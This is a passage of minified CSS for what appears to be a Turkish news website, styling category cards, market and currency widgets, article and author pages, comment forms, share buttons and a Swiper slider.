0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu .economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:336px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:336px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}.yazarinResmi{float:left;position:relative;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-top:-35px}.yazarinResmi img{width:68px;height:68px;overflow:hidden;display:block;border-radius:50%}.yazarinIsmi{width:590px;line-height:42px;overflow:hidden;display:block;font-size:22px;background:#F7F7F7;padding-left:80px;color:#404040}.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0 10px 0 0!important}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{font-size:16px}.singleFacebook a{background-color:#3b5998}.singleTwitter a{background-color:#00aced}.singleGoogle a{background-color:#dd4b39}.singleLinkedin a{background-color:#0573B1}.singleYorum a{background-color:#1b926c}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.7)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}a.buku{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#656565;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0!important;background-color:#efefef;border-right:1px solid #fff}a.buku i{font-size:20px}a.buku:nth-of-type(2n){border:0!important}a.buku:hover{color:#e6242b}.yaziIciBenzer{width:646px;height:106px;overflow:hidden;position:relative;left:2px;background:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f5f5f5;display:table-cell;vertical-align:middle;padding:10px 10px;margin-bottom:15px;float:left}.yaziIciBenzer strong{width:430px;height:106px;overflow:hidden;display:table-cell;vertical-align:middle;left:10px;position:relative;font-weight:900}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl 